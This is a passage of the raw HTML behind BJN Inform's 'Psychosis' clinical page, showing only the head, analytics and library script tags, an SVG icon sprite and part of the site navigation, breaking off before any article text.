

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bjninform.com/clinical-a-z/psychosis/
body_size: 66418
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>

	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/assets/img/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/assets/img/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" color="#583fd2" href="/safari-pinned-tab.svg">
	<meta name="msapplication-TileColor" content="#603cba">
	<meta name="theme-color" content="#ffffff">
    <script src="https://t469.bjninform.com/script.js"></script>


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MJR8XKX');</script>
	<link rel="stylesheet" type="text/css" media="all" href="https://use.typekit.net/vai6sst.css" />
	<link rel="stylesheet" type="text/css" href="/assets/index.css" />
	<link rel="stylesheet" type="text/css" href="/css/responsive-embed.css" />

	<script>
		(function(H) { H.className = H.className.replace(/\bno-js\b/, "js"); })(document.documentElement);

		function loadJS(u) {
			var r = document.getElementsByTagName("script")[0], s = document.createElement("script");
			s.src = u;
			r.parentNode.insertBefore(s, r);
		}

		if (!window.HTMLPictureElement || !('sizes' in document.createElement('img'))) {
			document.createElement('picture');
			loadJS("/assets/js/lsrespimg.js");
		}

		if (!('object-fit' in document.createElement('a').style)) {
			loadJS("/assets/js/lsobjectfit.js");
		}
	</script>
	<script src="https://unpkg.com/@webreflection/custom-elements"></script>
	<script defer src="/assets/index.js"></script>
	<script defer src="/assets/modals.js"></script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

	

	<title>Psychosis &#x2013; BJN Inform</title>


	<link rel="canonical" href="https://www.bjninform.com/clinical-a-z/psychosis/" />

	<meta name="robots" content="all" />

	
	<meta property="og:title" content="Psychosis &#x2013; BJN Inform" />



</head>

<body class="text-body text-midnight min-h-screen flex flex-col ">
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJR8XKX"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

	<div class="sr-only">
	<svg focusable="false">
		<symbol id="a-z" fill="none" viewBox="0 0 30 14">
			<path fill="currentColor" fill-rule="evenodd" d="M3.467 10.505L2.304 14H0L4.714 0h2.261l4.672 14H9.385l-1.163-3.495H3.467zm.592-1.869h3.55L5.856 2.642 4.06 8.636z" clip-rule="evenodd" />
			<path fill="currentColor" d="M30 14v-1.91h-6.404L30 1.808V0h-8.75v1.91h6.045l-6.3 10.302V14H30zM18.483 7.655v-.823H15.26v.823h3.223z" />
		</symbol>
		<symbol id="account" fill="currentColor" viewBox="0 0 16 16">
			<path fill-rule="evenodd" d="M8 0C3.589 0 0 3.589 0 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zm0 1c3.86 0 7 3.14 7 7 0 1.608-.55 3.087-1.466 4.27a12.917 12.917 0 00-11.068 0A6.956 6.956 0 011 8c0-3.86 3.14-7 7-7zm0 14a6.97 6.97 0 004.833-1.948 11.908 11.908 0 00-9.666 0A6.97 6.97 0 008 15z" clip-rule="evenodd" />
			<path fill-rule="evenodd" d="M11 7c0 1.654-1.346 3-3 3S5 8.654 5 7s1.346-3 3-3 3 1.346 3 3zm-1 0c0-1.103-.897-2-2-2s-2 .897-2 2 .897 2 2 2 2-.897 2-2z" clip-rule="evenodd" />
		</symbol>
		<symbol id="account-violet" fill="currentColor" viewBox="0 0 16 16">
			<path fill="#b8bdff" fill-rule="evenodd" d="M8 0C3.589 0 0 3.589 0 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zm0 1c3.86 0 7 3.14 7 7 0 1.608-.55 3.087-1.466 4.27a12.917 12.917 0 00-11.068 0A6.956 6.956 0 011 8c0-3.86 3.14-7 7-7zm0 14a6.97 6.97 0 004.833-1.948 11.908 11.908 0 00-9.666 0A6.97 6.97 0 008 15z" clip-rule="evenodd" />
			<path fill="#b8bdff" fill-rule="evenodd" d="M11 7c0 1.654-1.346 3-3 3S5 8.654 5 7s1.346-3 3-3 3 1.346 3 3zm-1 0c0-1.103-.897-2-2-2s-2 .897-2 2 .897 2 2 2 2-.897 2-2z" clip-rule="evenodd" />
		</symbol>
		<symbol id="arrow" fill="currentColor" viewBox="0 0 32 21">
			<path stroke="#0e0d2d" stroke-width=".75" d="M22.5537 20L31 10.5 22.5537 1l-2.7558 2.58456 4.6884 4.99448L1 8.55809V12.4l23.4863.021-4.6884 4.9944L22.5537 20z" />
		</symbol>
		<symbol id="arrow-white" fill="currentColor" viewBox="0 0 32 21">
			<path stroke="#ffffff" stroke-width=".75" d="M22.5537 20L31 10.5 22.5537 1l-2.7558 2.58456 4.6884 4.99448L1 8.55809V12.4l23.4863.021-4.6884 4.9944L22.5537 20z" />
		</symbol>
		<symbol id="bookmark" fill="currentColor" viewBox="0 0 11 14">
			<path fill-rule="evenodd" d="M10.381.083A.902.902 0 0010.003 0H.997A1.025 1.025 0 000 1.036v11.928A1.025 1.025 0 00.997 14c.266 0 .515-.111.713-.305L5.5 9.77l3.79 3.924c.198.194.447.296.713.296a.893.893 0 00.378-.074c.378-.158.619-.537.619-.953V1.036c0-.416-.24-.795-.619-.953zM1.1 1.184h8.8v11.493L6.265 8.92 5.5 8.134l-.765.786L1.1 12.677V1.184z" clip-rule="evenodd" />
		</symbol>
		<symbol id="bookmark--filled" fill="none" viewBox="0 0 11 14">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M10.381.083A.902.902 0 0 0 10.003 0H.997A1.025 1.025 0 0 0 0 1.036v11.928A1.025 1.025 0 0 0 .997 14c.266 0 .515-.111.713-.305L5.5 9.77l3.79 3.924c.198.194.447.296.713.296a.893.893 0 0 0 .378-.074c.378-.158.619-.537.619-.953V1.036c0-.416-.24-.795-.619-.953ZM1.1 1.184h8.8v11.493L6.265 8.92 5.5 8.134l-.765.786L1.1 12.677V1.184Z" fill="currentColor" />
			<path d="m.504 13 .5-12.5h8l1.5.5v12l-.5.5-4.5-4.5-4 4h-1Z" fill="currentColor" />
		</symbol>
		<symbol id="bookmark-violet" fill="currentColor" viewBox="0 0 11 14">
			<path fill="#b8bdff" fill-rule="evenodd" d="M10.381.083A.902.902 0 0010.003 0H.997A1.025 1.025 0 000 1.036v11.928A1.025 1.025 0 00.997 14c.266 0 .515-.111.713-.305L5.5 9.77l3.79 3.924c.198.194.447.296.713.296a.893.893 0 00.378-.074c.378-.158.619-.537.619-.953V1.036c0-.416-.24-.795-.619-.953zM1.1 1.184h8.8v11.493L6.265 8.92 5.5 8.134l-.765.786L1.1 12.677V1.184z" clip-rule="evenodd" />
		</symbol>
		<symbol id="chevron" fill="none" viewBox="0 0 12 8">
			<path stroke="currentColor" stroke-width="2" d="M1 1l5 5 5-5" />
		</symbol>
		<symbol id="close" fill="currentColor" viewBox="0 0 22 7">
			<path stroke="#0e0d2d" stroke-width=".75" d="M13.2141 5.63835H21V1H1v4.63835h12.2141z" />
		</symbol>
		<symbol id="impact-1" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path stroke="#42378C" stroke-width=".75" d="M52.1504 105.967L93.457 32l42.987 80.377-84.2936-6.41z" clip-rule="evenodd" />
			<path fill="#FFC79A" fill-rule="evenodd" d="M58.8273 137.637l39.7625-45.6585 18.2122 62.8305-57.9747-17.172z" clip-rule="evenodd" />
		</symbol>
		<symbol id="impact-2" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#B8BDFF" fill-rule="evenodd" d="M126.411 62.6184c-5.958 21.0334-27.5858 33.4536-48.3085 27.7418-20.7227-5.7117-32.6917-27.3922-26.7338-48.4256l75.0423 20.6838z" clip-rule="evenodd" />
			<path stroke="#42378C" stroke-width=".75" d="M123.945 142.936c-21.157 11.817-47.8457 4.599-59.6121-16.122-11.7664-20.721-4.154-47.0967 17.0032-58.9137l42.6089 75.0357z" clip-rule="evenodd" />
		</symbol>
		<symbol id="impact-3" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#FF780B" fill-rule="evenodd" d="M116 124.11c-.06 15.464-12.647 27.949-28.1101 27.89-15.4635-.062-27.9492-12.647-27.8897-28.11.0622-15.466 12.6463-27.9519 28.1098-27.8898 15.466.0596 27.952 12.6468 27.89 28.1098z" clip-rule="evenodd" />
			<path stroke="#42378C" stroke-width=".75" d="M136 78.1494C135.919 99.1356 118.837 116.081 97.8506 116c-20.9862-.085-37.9311-17.1631-37.8503-38.1493.0843-20.9897 17.1628-37.9347 38.149-37.8504C119.139 40.0811 136.084 57.1632 136 78.1494" />
		</symbol>
		<symbol id="impact-4" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#B8BDFF" fill-rule="evenodd" d="M63.8987 32.1387c.0792.1372.1525.2777.2204.4226l42.6639 91.1977c1.29 2.756.076 6.061-2.705 7.368-2.596 1.219-5.7412.251-7.1596-2.206-.0792-.137-.1525-.278-.221-.424L54.0336 37.3c-.6245-1.3357-.6874-2.8374-.1759-4.2285.51-1.3916 1.5334-2.5064 2.8809-3.1391 2.5957-1.2198 5.7417-.2505 7.1601 2.2063z" clip-rule="evenodd" />
			<path stroke="#42378C" stroke-width=".75" d="M115.047 57.043c-.056.1478-.119.2932-.189.4372L70.833 148.029c-1.3298 2.737-4.662 3.873-7.4281 2.535-2.5811-1.251-3.8079-4.305-2.7913-6.953.0568-.148.1199-.293.1901-.438l44.0243-90.5485c.645-1.3259 1.772-2.3199 3.176-2.7978 1.402-.4794 2.912-.3857 4.252.2634 2.582 1.2495 3.808 4.3044 2.791 6.9529" />
		</symbol>
		<symbol id="impact-5" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path stroke="#42378C" stroke-width=".75" d="M74.2627 39.6094l19.60899028-19.60899028L113.48068056 39.6094 93.87169028 59.21839028z" />
			<path stroke="#FF780B" stroke-width=".75" d="M60.001 134.543l33.87006127-33.87006127L127.74112253 134.543l-33.87006126 33.87006127z" />
			<path fill="#42378C" d="M93.8701 67.9004l33.87006127 33.87006127L93.8701 135.64052253l-33.87006127-33.87006126z" />
		</symbol>
		<symbol id="open" fill="currentColor" viewBox="0 0 22 22">
			<path stroke="var(--icon-stroke, #0e0d2d)" stroke-width=".75" d="M13.2141 21v-7.8155H21V8.76699h-7.7859V1H8.78589v7.76699H1v4.41751h7.78589V21h4.42821z" />
		</symbol>
		<symbol id="quote-open" fill="none" viewBox="0 0 30 25">
			<path fill="currentColor" d="M12.2683 2.03447c.2894.49805.1158 1.10677-.4051 1.38347-2.0254 1.05143-3.64574 2.49024-4.861 4.31641-1.21526 1.82617-1.90969 3.81835-2.0833 5.92125-.05787.5534.40509 1.0514 1.04165 1.0514h3.76151c.57874 0 1.04164.4427 1.04164.9961v8.3008c0 .5534-.4629.9961-1.04164.9961H1.04165C.462955 25 0 24.5573 0 24.0039v-7.4154c0-4.1504.868041-7.58136 2.66199-10.29295C4.28234 3.80531 6.71285 1.75778 9.89567.0976199 10.3586-.123735 10.9373.0422813 11.2267.48499l1.0416 1.54948zm17.5923 0c.2894.49805.1158 1.10677-.4051 1.38347-2.0254 1.05143-3.6457 2.49024-4.861 4.31641-1.2153 1.82617-1.9097 3.81835-2.0833 5.92125-.0579.5534.4051 1.0514 1.0416 1.0514h3.7616c.5787 0 1.0416.4427 1.0416.9961v8.3008c0 .5534-.4629.9961-1.0416.9961h-8.6805c-.5786 0-1.0416-.4427-1.0416-.9961v-7.4154c0-4.1504.868-7.58136 2.662-10.29295 1.6203-2.49024 4.0508-4.53777 7.2337-6.1979301.4629-.2213549 1.0416-.0553386 1.331.3873701l1.0416 1.54948z" />
		</symbol>
		<symbol id="quote-closed" fill="none" viewBox="0 0 30 25">
			<path fill="currentColor" d="M.139389 22.9655c-.289347-.498-.1157409-1.1067.405084-1.3834C2.5699 20.5306 4.19025 19.0918 5.4055 17.2657c1.21526-1.8262 1.90969-3.8184 2.0833-5.9213.05787-.5534-.40508-1.0514-1.04165-1.0514H2.68564c-.57869 0-1.04165-.44272-1.04165-.99611V.996095C1.64399.442709 2.10695 0 2.68564 0H11.366c.5787 0 1.0417.442709 1.0417.996095V8.41147c0 4.15043-.868 7.58143-2.66199 10.29303-1.62034 2.4902-4.05086 4.5377-7.23368 6.1979-.46295.2213-1.04164.0553-1.33099-.3874L.139389 22.9655zm17.592311 0c-.2894-.498-.1158-1.1067.4051-1.3834 2.0254-1.0515 3.6457-2.4903 4.861-4.3164 1.2153-1.8262 1.9097-3.8184 2.0833-5.9213.0579-.5534-.4051-1.0514-1.0417-1.0514h-3.7615c-.5787 0-1.0416-.44272-1.0416-.99611V.996095C19.2363.442709 19.6992 0 20.2779 0h8.6804C29.537 0 30 .442709 30 .996095V8.41147c0 4.15043-.868 7.58143-2.662 10.29303-1.6203 2.4902-4.0509 4.5377-7.2337 6.1979-.4629.2213-1.0416.0553-1.331-.3874l-1.0416-1.5495z" />
		</symbol>
		<symbol id="search" fill="none" viewBox="0 0 15 15">
			<path fill-rule="evenodd" clip-rule="evenodd" d="m10.551 9.668 4.266 4.265a.624.624 0 1 1-.884.884L9.667 10.55a5.908 5.908 0 0 1-3.73 1.324A5.944 5.944 0 0 1 0 5.937 5.944 5.944 0 0 1 5.937 0a5.944 5.944 0 0 1 5.938 5.938c0 1.412-.498 2.709-1.324 3.73Zm-9.335-3.79a4.667 4.667 0 0 0 4.662 4.662 4.667 4.667 0 0 0 4.662-4.662 4.667 4.667 0 0 0-4.662-4.662 4.667 4.667 0 0 0-4.662 4.662Z" fill="currentColor" />
		</symbol>
		<symbol id="logout" fill="none" viewBox="0 0 20 20">
			<path d="M7.5 17.5H4.167A1.667 1.667 0 0 1 2.5 15.834V4.167A1.667 1.667 0 0 1 4.167 2.5H7.5M13.333 14.166 17.5 10l-4.167-4.167M17.501 10h-10" stroke="currentColor" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round" />
		</symbol>
		<symbol id="book-open" fill="none" viewBox="0 0 24 24">
			<path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2V3ZM22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7V3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
		</symbol>
        <symbol id="manage-subscription" viewBox="0 0 24 24" fill="none" aria-hidden="true">
            <!-- card/document -->
            <rect x="2.5" y="3.5" width="13" height="17" rx="1.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <!-- small lines to suggest text on the card -->
            <path d="M5.5 7.5h8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M5.5 10.5h6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <!-- gear (overlapping right side) -->
            <g transform="translate(18,12) scale(0.9)">
                <circle cx="0" cy="0" r="2.2" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round" fill="none" />
                <path d="M3.2 0a3.2 3.2 0 0 0 .4-1.2 3.2 3.2 0 0 0-.4-1.2l.9-0.5-1-1-0.9.5A3.2 3.2 0 0 0 1.2-2.8V-3.9H-0.8V-2.8a3.2 3.2 0 0 0-1.8 0.5l-0.9-0.5-1 1 0.9 0.5A3.2 3.2 0 0 0-2.8 1.2H-3.9V3.2H-2.8a3.2 3.2 0 0 0 .5 1.8l-0.5 0.9 1 1 0.5-0.9A3.2 3.2 0 0 0 1.2 2.8V3.9H3.2V2.8a3.2 3.2 0 0 0 1.8-0.5l0.9 0.5 1-1-0.9-0.5A3.2 3.2 0 0 0 3.2 0z"
                      stroke="currentColor" stroke-width="0.6" stroke-linecap="round" stroke-linejoin="round" fill="currentColor" fill-opacity="0.03" />
            </g>
        </symbol>
		<symbol id="clear" fill="none" viewBox="0 0 8 26">
			<circle cx="4" cy="7" r="1.5" fill="currentColor" />
			<circle cx="4" cy="13" r="1.5" fill="currentColor" />
			<circle cx="4" cy="19" r="1.5" fill="currentColor" />
		</symbol>
		<symbol id="cross" fill="none" viewBox="0 0 14 14">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M12.526 0 14 1.474 8.474 7 14 12.526 12.526 14 7 8.474 1.474 14 0 12.526 5.526 7 0 1.474 1.474 0 7 5.526 12.526 0Z" fill="currentColor" />
		</symbol>
		<symbol id="download" fill="none" viewBox="0 0 30 30">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M15.499 6.474a.5.5 0 1 0-1 0v10.16l-3.883-3.883a.5.5 0 0 0-.707.707l4.71 4.711a.499.499 0 0 0 .734.026l4.737-4.737a.5.5 0 0 0-.707-.707L15.5 16.636V6.474ZM6.473 17.343a.5.5 0 0 1 .5.5v3.79a1.395 1.395 0 0 0 1.395 1.394h13.264a1.395 1.395 0 0 0 1.395-1.395v-3.79a.5.5 0 0 1 1 0v3.79a2.395 2.395 0 0 1-2.395 2.395H8.368a2.395 2.395 0 0 1-2.395-2.395v-3.79a.5.5 0 0 1 .5-.5Z" fill="currentColor" />
		</symbol>
		<symbol id="info" fill="none" viewBox="0 0 12 12">
			<g clip-path="url(#a)" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round">
				<path d="M6 11A5 5 0 1 0 6 1a5 5 0 0 0 0 10ZM6 8V6M6 4h.005" />
			</g>
			<defs>
				<clipPath id="a">
					<path fill="#fff" d="M0 0h12v12H0z" />
				</clipPath>
			</defs>
		</symbol>
		<symbol id="tick" fill="none" viewBox="0 0 12 9">
			<path d="M1 3.5 4.5 7l6-6" stroke="currentColor" stroke-width="2" />
		</symbol>
		<symbol id="archive" viewBox="0 0 30 30" fill="none">
			<path d="M24 11V24H6V11" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
			<path d="M26 6H4V11H26V6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
			<path d="M13 15H17" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
		</symbol>
	</svg>
</div>
	
<skip-links>
	<ul class="skip-links">
		<li class="skip-links__item">
			<a class="skip-links__link button button--view" href="#main-content">Skip to main content</a>
		</li>
	</ul>
</skip-links>
	
<div class="grid-container">
	<yoyo-modal hidden id="yoyo-modal" class="col-span-6 fixed z-50 left-1/2 top-[10vh] max-h-[80vh] max-w-2xl w-11/12 desktop:w-auto overflow-auto bg-white shadow transform -translate-x-1/2">
		<div class="absolute top-7 right-7">
			<button data-yoyo-modal-close class="tap-target">
				<svg class="w-4 h-4">
					<use xlink:href="#cross"></use>
				</svg>
			</button>
		</div>
		<div data-yoyo-modal-content id="data-yoyo-modal-content"></div>
	</yoyo-modal>
</div>
	

<header class="fixed bottom-0 inset-x-0 tablet:sticky tablet:bottom-auto tablet:top-0 z-30 desktop:bg-white"
		is="site-header"
		body-scroll-lock-ignore>

    <div class="text-white tablet:text-midnight tablet:bg-white">
        <div class="container flex tablet-to-desktop:flex-wrap justify-between items-center py-23px tablet:py-10 bg-midnight tablet:bg-white">
            <a href="/" class="block w-15 h-9 tablet:w-40 tablet:h-6">
                <span class="sr-only">Home</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 60 36" class="w-full h-full tablet:hidden">
                    <path fill="#fff" fill-rule="evenodd" d="M6.61063 16.0773c4.21797 0 6.31467-1.5254 6.31467-4.6489 0-1.98542-1.1594-3.22027-3.08336-3.8498 1.52936-.60532 2.41736-1.6949 2.41736-3.26873C12.2593 1.47698 10.2859 0 6.56129 0H.0246582v16.0773H6.61063zm-.49292-9.56364H3.13306V2.54277h3.45331c1.75133 0 2.46666.60532 2.39266 1.98544 0 1.28328-1.01133 1.98545-2.86132 1.98545zM3.13306 13.5345h3.25598c2.09666 0 3.15732-.678 3.15732-2.276.074-1.57388-1.06066-2.30026-3.10799-2.30026H3.13306v4.57626zM21.3476 16.392c3.774 0 5.5747-1.8159 5.5747-5.6173V0h-3.1327v10.8231c0 2.1065-.6906 2.9298-2.4913 2.9298-1.628 0-2.3187-.9201-2.442-2.9056l-3.0833.4358c.222 3.0509 1.9487 5.1089 5.5746 5.1089zM33.3955 4.33409V16.0773h-2.96V0h3.552l7.2519 10.8715V0h2.96v16.0773h-2.9846L33.3955 4.33409z" clip-rule="evenodd" />
                    <path fill="#B8BDFF" fill-rule="evenodd" d="M20.1719 26.411v9.3945h-2.3927V26.411h-1.9486v-2.0339h1.9486v-1.1622c0-2.6392.7647-3.6077 3.1573-3.753h1.8747v2.1792h-.888c-1.554 0-1.7513.121-1.7513 1.7433v.9927h2.368v2.0339h-2.368zM2.61465 20.0188v2.5182H0v-2.5182h2.61465zm-.09844 4.3587v11.4284H.0742188V24.3775H2.51621zM7.24935 35.806v-5.4721c0-2.6149 1.036-4.0919 2.83665-4.0919 1.5787 0 2.3433.9443 2.3433 2.736v6.828h2.442v-6.949c0-3.0509-1.5293-4.7215-4.0453-4.7215-1.77599 0-2.95998.8716-3.57665 2.397v-2.1549H4.83203V35.806h2.41732zm21.23285.1937c3.4286 0 5.8706-2.4455 5.8706-5.8837 0-3.4866-2.3926-5.9321-5.8213-5.9321-3.4286 0-5.846 2.4455-5.846 5.9321s2.368 5.8837 5.7967 5.8837zm-3.3552-5.8113c0 2.3486 1.2826 3.8014 3.3546 3.8014 2.0967 0 3.4287-1.477 3.4287-3.8014v-.0968c0-2.3971-1.3074-3.8983-3.3794-3.8983s-3.4039 1.5012-3.4039 3.8983v.0968zm13.2679 5.6175v-5.8595c0-2.3244.5673-3.3413 2.6393-3.3413h1.11v-2.3244h-.37c-2.1213 0-3.034.8716-3.3793 2.2033v-2.1065h-2.4174v11.4284h2.4174zm7.5947-6.392v6.3921h-2.4173V24.3776h2.4173v2.0097c.592-1.4286 1.7266-2.2518 3.404-2.2518 1.3566 0 2.664.6779 3.2066 2.4939.5673-1.5012 1.8007-2.4939 3.774-2.4939 2.22 0 3.626 1.6706 3.626 4.5035v7.167h-2.442v-7.0459c0-1.6949-.74-2.5181-2.1213-2.5181-1.554 0-2.442 1.1864-2.442 3.1719v6.3921h-2.442v-7.0459c0-1.6949-.74-2.5181-2.1213-2.5181-1.406 0-2.442 1.1138-2.442 3.1719z" clip-rule="evenodd" />
                </svg>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 160 24" class="w-full h-full to-tablet:hidden">
                    <path fill="#0E0D2D" fill-rule="evenodd" d="M9.36683 23.5466c5.99897 0 8.98097-2.1977 8.98097-6.6977 0-2.8605-1.6489-4.6395-4.3853-5.5465 2.1751-.8721 3.438-2.44187 3.438-4.70931 0-4.08139-2.8065-6.209301-8.10384-6.209301H0V23.5466h9.36683zM8.66481 9.76713H4.41992V4.0462h4.91145c2.49083 0 3.50813.8721 3.40293 2.86047 0 1.84884-1.4384 2.86046-4.06949 2.86046zM4.41992 19.8837h4.63079c2.98199 0 4.49049-.9768 4.49049-3.2791.1052-2.2674-1.5085-3.314-4.42032-3.314H4.41992v6.5931zM30.326 24.0001c5.3675 0 7.9284-2.6163 7.9284-8.0931V.383789h-4.4553V15.9768c0 3.0349-.9823 4.2209-3.5433 4.2209-2.3154 0-3.2977-1.3255-3.4731-4.186l-4.3852.6279c.3157 4.3954 2.7715 7.3605 7.9285 7.3605zM47.4616 6.62798V23.5466h-4.2098V.383789h5.0518L58.6176 16.0466V.383789h4.2098V23.5466h-4.2449L47.4616 6.62798z" clip-rule="evenodd" />
                    <path fill="#42378C" fill-rule="evenodd" d="M103.354 10.0116v13.5349h-3.4025V10.0116h-2.7714V7.0814h2.7714V5.40698c0-3.80233 1.0875-5.197678 4.4905-5.40698h2.666v3.13954h-1.263c-2.21 0-2.491.17441-2.491 2.51162V7.0814h3.368v2.9302h-3.368zM78.3844.802641V4.43055h-3.7186V.802641h3.7186zM78.2443 7.0811v16.4651h-3.4731V7.0811h3.4731zm6.7315 16.4655v-7.8837c0-3.7674 1.4735-5.89534 4.0344-5.89534 2.2453 0 3.3328 1.36044 3.3328 3.94184v9.8372h3.4731V13.535c0-4.39535-2.1751-6.80233-5.7534-6.80233-2.5259 0-4.2098 1.25582-5.0869 3.45353V7.08151h-3.438V23.5466h3.438zm30.1972.2792c4.876 0 8.349-3.5233 8.349-8.4767 0-5.0233-3.403-8.54655-8.279-8.54655-4.877 0-8.315 3.52325-8.315 8.54655 0 5.0232 3.368 8.4767 8.245 8.4767zm-4.771-8.3723c0 3.3837 1.824 5.4767 4.771 5.4767 2.982 0 4.877-2.1279 4.877-5.4767v-.1395c0-3.4535-1.86-5.61631-4.807-5.61631-2.946 0-4.841 2.16281-4.841 5.61631v.1395zm18.871 8.0935v-8.4419c0-3.3488.807-4.814 3.753-4.814h1.579V6.94231h-.526c-3.017 0-4.315 1.25581-4.806 3.17439V7.08184h-3.438V23.547h3.438zm10.801-9.2097v9.2093h-3.439V7.08151h3.439v2.89535c.841-2.05814 2.455-3.24419 4.841-3.24419 1.929 0 3.789.97675 4.56 3.59303.807-2.1628 2.561-3.59303 5.368-3.59303C158 6.73267 160 9.13965 160 13.221v10.3256h-3.473V13.3955c0-2.4419-1.053-3.62794-3.017-3.62794-2.21 0-3.473 1.70934-3.473 4.56974v9.2093h-3.473V13.3955c0-2.4419-1.053-3.62794-3.017-3.62794-2 0-3.473 1.60464-3.473 4.56974z" clip-rule="evenodd" />
                </svg>
            </a>
            <div class="to-tablet:absolute to-tablet:top-0 to-tablet:inset-x-0 container-to-tablet to-tablet:pt-7 to-tablet:w-full to-tablet:h-site-header-offset to-tablet:bg-midnight to-tablet:-z-1 to-tablet:overflow-y-auto tablet-to-desktop:w-full tablet-to-desktop:mt-9 tablet-to-desktop:order-last"
                 data-site-header-nav>
                <div class="tablet:hidden flex justify-between items-center mb-9">
<a class="flex items-center text-small to-tablet:hidden" href="/login">
                            <svg class="flex-shrink-0 mr-2 w-4 h-4">
                                <use xlink:href="#account-violet"></use>
                            </svg>
                            <span>Log in</span>
                        </a>                </div>
                

<nav>
	<ul class="tablet:flex tablet:items-center">
			<li class="to-tablet:hidden site-navigation-item tablet:relative tablet:ml-10 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
				is="site-navigation-item">
				<div class="flex justify-between items-center">

					<a class="site-navigation-link site-navigation-link--current flex justify-between items-center w-full text-navigation" href="/clinical-a-z/">
						<span>Clinical A-Z</span>
						<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
							<use xlink:href="#chevron"></use>
						</svg>
					</a>
				</div>
			</li>

				<li class="tablet:text-center site-navigation-item tablet:relative tablet:ml-5 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">
<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/person-centred-care/">
								<span>Person-centred care</span>
								<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
									<use xlink:href="#chevron"></use>
								</svg>
							</a>					</div>

				</li>
				<li class="tablet:text-center site-navigation-item tablet:relative tablet:ml-5 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">
<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/my-wellbeing/">
								<span>My Wellbeing</span>
								<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
									<use xlink:href="#chevron"></use>
								</svg>
							</a>					</div>

				</li>
				<li class="tablet:text-center site-navigation-item tablet:relative tablet:ml-5 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">
<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/my-career/">
								<span>My Career</span>
								<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
									<use xlink:href="#chevron"></use>
								</svg>
							</a>					</div>

				</li>
				<li class="tablet:text-center site-navigation-item tablet:relative tablet:ml-5 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">
<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/about-us/">
								<span>About BJNi</span>
								<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
